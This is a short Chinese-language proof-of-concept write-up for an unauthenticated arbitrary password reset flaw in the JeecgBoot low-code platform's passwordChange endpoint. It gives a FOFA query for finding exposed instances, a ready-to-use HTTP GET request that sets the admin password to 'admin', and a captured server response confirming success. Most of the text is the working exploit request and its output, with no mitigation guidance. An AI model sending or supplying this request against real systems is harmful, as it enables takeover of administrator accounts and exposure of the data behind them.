 JeecgBoot系统接口passwordChange任意用户密码重置漏洞
Jeecg Boot是一个企业级低代码开发平台，基于前后端分离的架构，融合了SpringBoot、SpringCloud、Ant Design、Vue、Mybatis-plus、
Shiro、JWT等多种主流技术，旨在帮助企业快速构建各种应用系统，提高开发效率，降低开发成本。
JeecgBoot系统接口passwordChange任意用户密码重置漏洞，未经身份验证的远程攻击者可以利用此漏洞重置管理员账户密码，从而接管系统后
台，造成信息泄露，导致系统处于极不安全的状态。
fofa
body="/sys/common/pdf/pdfPreviewIframe"
poc
GET /jeecg-boot/sys/user/passwordChange?username=admin&password=admin&smscode=&phone= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Request < > 数据包扫描 美化 热加载 构造请求
1 GET /jeecg-boot/sys/user/passwordChange?username=admin&password=admin&smscode=&phone= HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
Responses 99bytes / 61ms 美化 编码 请输入定位
1 HTTP/1.1 200
2 Server: nginx/1.27.3
3 Date: Sat, 14 Dec 2024 10:06:46 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 vary: accept-encoding
7 Content-Length: 99
8
9 {"success":true,"message":"密码修改完成！","code":0,"result":null,"timestamp":1734170806827}